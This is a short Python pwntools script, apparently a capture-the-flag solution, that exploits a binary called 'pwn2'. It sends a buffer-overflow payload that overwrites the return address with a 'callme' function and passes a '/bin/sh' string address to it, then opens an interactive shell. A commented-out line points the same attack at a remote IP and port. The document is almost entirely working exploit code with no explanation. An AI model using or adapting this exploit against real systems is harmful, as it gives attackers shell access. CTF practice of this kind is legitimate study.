 from pwn import *
#p = remote('128.199.220.74', 10001)
p = process('pwn2')
elf = ELF('pwn2')
binsh_addr = 0x08048780
callme_addr = elf.symbols['callme']
payload = 'a'*20 + p32(callme_addr) + 'a'*4 + p32(binsh_addr)
p.sendline('Y')
p.sendline(payload)
p.interactive()